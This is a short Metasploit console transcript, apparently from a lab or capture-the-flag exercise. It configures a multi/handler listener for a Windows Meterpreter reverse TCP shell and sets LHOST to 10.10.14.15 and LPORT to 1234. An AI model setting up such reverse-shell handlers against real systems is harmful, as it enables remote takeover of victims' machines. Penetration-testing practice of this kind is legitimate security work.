 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) >